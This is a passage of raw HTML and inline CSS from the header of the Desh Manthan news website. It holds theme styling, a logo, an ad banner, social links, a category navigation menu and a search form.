                    display: inline-block;
                }.tdi_28_fe5 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_fe5 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_fe5 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_28_fe5 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdc-font-fa tdc-font-fa-user-circle-o"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_f66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_f66"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_29_f66{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_f66{
display:none !important;
}
}</style><style>/* custom css */
.tdi_29_f66{
                    display: inline-block;
                }.tdi_29_f66 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_f66 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f66 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_29_f66 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_f66 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_f66 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_f66 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_f66 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_f66 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_f66 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_f66 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }</style><div id=tdi_29_f66 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="mailto:edit@naradvani.com"><div class="tdb-menu-item-text">mail to: edit@naradvani.com</div></a></li></ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_0fc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_0fc" ><style>/* custom css */
.tdi_30_0fc{
                    float: right;
                    clear: none;
                }</style><style>.tdi_31_669 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_669 .tdm-social-item i.td-icon-twitter,
				.tdi_31_669 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_669 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_669 .tdm-social-item i.td-icon-blogger,
				.tdi_31_669 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_669 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_669 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_669 .tdm-social-item i,
				.tds-team-member2 .tdi_31_669.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_669 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_669.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_669 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}</style><div class="tdm-social-wrapper tds-social1 tdi_31_669"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/deshmanthan" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/deshmanthan" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/deshmanthan" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/deshmanthan" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/c/DeshManthan" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/c/DeshManthan" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_dc4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33_46e  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_33_46e{
                    min-height: 0;
                }.tdi_33_46e,
				.tdi_33_46e .tdc-columns{
				    display: block;
				}.tdi_33_46e .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_35_5e4  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>/* custom css */
.tdi_35_5e4{
                    vertical-align: baseline;
                }.tdi_35_5e4 .wpb_wrapper,
				.tdi_35_5e4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_5e4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_5e4 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_559  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_37_559{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_559,
				.tdi_37_559 .tdc-inner-columns{
				    display: block;
				}.tdi_37_559 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_559 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_559 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_559.tdc-row-content-vert-center,
                    .tdi_37_559.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_559.tdc-row-content-vert-bottom,
                    .tdi_37_559.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_559.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_559.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_559{
padding-top:9px !important;
padding-bottom:9px !important;
}

.tdi_37_559 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_559{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}</style><div class="vc_column_inner tdi_39_54e  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_39_54e{
                    vertical-align: baseline;
                }.tdi_39_54e .wpb_wrapper,
				.tdi_39_54e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_54e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_54e{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_54e{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_54e{
width:calc(100% - 468px) !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_846 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_846" ><style>/* custom css */
.tdi_40_846 .tdb-logo-a,
                .tdi_40_846 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_40_846 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_846 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_846 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_846 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_846 .tdb-logo-text-title{
                    display: block;
                }.tdi_40_846 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_846 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_846 .tdb-logo-img{
                    max-width: 220px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="https://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="https://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div></div></div></div><div class="vc_column_inner tdi_42_159  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>/* custom css */
.tdi_42_159{
                    vertical-align: baseline;
                }.tdi_42_159 .wpb_wrapper,
				.tdi_42_159 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_159 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_159{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_159{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_159{
width:468px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_06c td_block_template_1"><style>/* inline tdc_css att */

.tdi_43_06c{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_43_06c.td-a-rec{
					text-align: center;
				}.tdi_43_06c .td-element-style{
					z-index: -1;
				}.tdi_43_06c.td-a-rec-img{
				    text-align: right;
				}.tdi_43_06c.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_06c.td-a-rec-img {
				        text-align: center;
				    }
                }</style><div class="td-all-devices"><a href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="728" height="90" data-src="/wp-content/uploads/2020/12/nivesh_manthan_web_banner.jpg"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_fac  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_45_fac{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_fac,
				.tdi_45_fac .tdc-inner-columns{
				    display: block;
				}.tdi_45_fac .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_47_4c9  wpb_column vc_column_container tdc-inner-column td-pb-span12 td-is-sticky"><style scoped>/* custom css */
.tdi_47_4c9{
                    vertical-align: baseline;
                }.tdi_47_4c9 .wpb_wrapper,
				.tdi_47_4c9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_4c9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_9e6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_9e6"  style=" z-index: 999;"><style>/* custom css */
.tdi_48_9e6{
                    display: inline-block;
                }.tdi_48_9e6 .tdb-menu > li > a,
                .tdi_48_9e6 .td-subcat-more{
                    padding: 0 15px;
                }.tdi_48_9e6 .tdb-menu > li .tdb-menu-sep,
                .tdi_48_9e6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_9e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_9e6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_9e6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_9e6 .tdb-menu > li > a,
                .tdi_48_9e6 .td-subcat-more,
                .tdi_48_9e6 .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;font-weight:600 !important;
                }.tdi_48_9e6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_9e6 .tdb-menu .tdb-normal-menu ul,
                .tdi_48_9e6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_9e6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48_9e6 .td-pulldown-filter-list li a{
                    font-size:14px !important;font-weight:600 !important;
                }.tdi_48_9e6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_9e6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_9e6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_9e6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_9e6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_9e6 .tdb-menu > li > a,
                .tdi_48_9e6 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_9e6 .tdb-menu > li > a,
                .tdi_48_9e6 .td-subcat-more,
                .tdi_48_9e6 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:600 !important;
                }.tdi_48_9e6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}</style><style>.tdi_48_9e6 .tdb-menu > li > a:after,
				.tdi_48_9e6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}</style><div id=tdi_48_9e6 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://deshmanthan.in/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8997 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/"><div class="tdb-menu-item-text">AAP</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/"><div class="tdb-menu-item-text">BJP</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9000 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/elections/"><div class="tdb-menu-item-text">Election</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/"><div class="tdb-menu-item-text">Lok Sabha Elections 2014</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9001"><a href="https://deshmanthan.in/category/news-views/"><div class="tdb-menu-item-text">News &#038; Views</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://deshmanthan.in/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9003 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/"><div class="tdb-menu-item-text">Jokes</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9004"><a href="https://deshmanthan.in/category/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/"><div class="tdb-menu-item-text">Society</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9012"><a href="https://deshmanthan.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9005"><a href="https://deshmanthan.in/category/video/"><div class="tdb-menu-item-text">Video</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9857 tdb-menu-item-inactive"><a href="https://deshmanthan.in/my-account/"><div class="tdb-menu-item-text">My account</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9860"><a href="https://deshmanthan.in/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9859"><a href="https://deshmanthan.in/cart/"><div class="tdb-menu-item-text">Cart</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9858"><a href="https://deshmanthan.in/checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_51_44e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_44e" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_44e{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdi_51_44e .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51_44e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51_44e .tdb-search-txt{
                    top: 0px;
                }.tdi_51_44e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51_44e .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51_44e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51_44e .tdb-drop-down-search-inner,
                .tdi_51_44e .tdb-search-form,
                .tdi_51_44e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51_44e .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51_44e .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51_44e .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_44e .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51_44e .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51_44e .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51_44e .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51_44e .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_44e .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51_44e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51_44e .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51_44e .td-module-container:before{
					bottom: -10px;
				}.tdi_51_44e .entry-thumb{
					background-position: center 50%;
				}.tdi_51_44e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51_44e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51_44e .td-image-container,
				.ie11 .tdi_51_44e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51_44e .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51_44e .td-module-meta-info,
				.ie11 .tdi_51_44e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51_44e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_44e .td-post-vid-time{
					display: block;
				}.tdi_51_44e .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51_44e .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51_44e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_44e .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_51_44e .td-read-more{
					display: none;
				}.tdi_51_44e .td-post-author-name{
					display: none;
				}.tdi_51_44e .td-icon-star,
                .tdi_51_44e .td-icon-star-empty,
                .tdi_51_44e .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_44e .td-module-comments{
					display: none;
				}.tdi_51_44e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51_44e .td_module_wrap:hover .td-module-title a,
				.tdi_51_44e .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_51_44e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_44e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_44e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_44e .td-module-container:before{
					bottom: -10px;
				}.tdi_51_44e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_44e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_44e .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51_44e .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51_44e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_44e .td-module-container:before{
					bottom: -10px;
				}.tdi_51_44e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_44e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_44e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_44e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_44e .td-module-container:before{
					bottom: -10px;
				}.tdi_51_44e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_51_44e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://deshmanthan.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_52_5e6" class="tdc-zone"><div class="tdc_zone tdi_53_5bb  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" ><style scoped>/* custom css */
.tdi_53_5bb{
                    min-height: 0;
                }.tdi_53_5bb:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_53_5bb:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_53_5bb{
z-index:999 !important;
position:relative;
}</style><div class="tdi_52_5e6_rand_style td-element-style" ><style>.tdi_52_5e6_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}</style></div><div id="tdi_54_569" class="tdc-row stretch_row"><div class="vc_row tdi_55_9c9  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_55_9c9{
                    min-height: 0;
                }.tdi_55_9c9,
				.tdi_55_9c9 .tdc-columns{
				    display: block;
				}.tdi_55_9c9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_55_9c9.tdc-row-content-vert-center,
                    .tdi_55_9c9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55_9c9.tdc-row-content-vert-bottom,
                    .tdi_55_9c9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55_9c9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55_9c9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }</style><div class="vc_column tdi_57_559  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_57_559{
                    vertical-align: baseline;
                }.tdi_57_559 .wpb_wrapper,
				.tdi_57_559 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_559 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_559 .wpb_wrapper{
				    height: auto;
